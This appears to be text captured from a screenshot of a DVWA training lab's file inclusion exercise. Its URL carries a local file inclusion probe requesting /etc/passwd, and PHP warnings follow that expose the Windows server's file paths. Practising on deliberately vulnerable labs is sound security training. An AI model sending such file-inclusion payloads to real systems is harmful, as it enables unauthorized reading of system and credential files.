 Vulnerability: File Inclusion :: D
不安全 | xmtxsec.top/dvwa/vulnerabilities/fi/?page=/etc/passwd
Warning: include(/etc/passwd) [function.include]: failed to open stream: No such file or directory in E:\phpstudy_pro\WWW\DVWA\vulnerabilities\fi\index.php on line 36
Warning: include() [function.include]: Failed opening '/etc/passwd' for inclusion (include_path='.;C:\php5\pear;../../external/phpids/0.6/lib/') in E:\phpstudy_pro\WWW\DVWA\vulnerabilities\fi\index.php on line 36
Warning: Cannot modify header information - headers already sent by (output started at E:\phpstudy_pro\WWW\DVWA\vulnerabilities\fi\index.php:36) in E:\phpstudy_pro\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 305
Warning: Cannot modify header information - headers already sent by (output started at E:\phpstudy_pro\WWW\DVWA\vulnerabilities\fi\index.php:36) in E:\phpstudy_pro\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 306
Warning: Cannot modify header information - headers already sent by (output started at E:\phpstudy_pro\WWW\DVWA\vulnerabilities\fi\index.php:36) in E:\phpstudy_pro\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 307
DVWA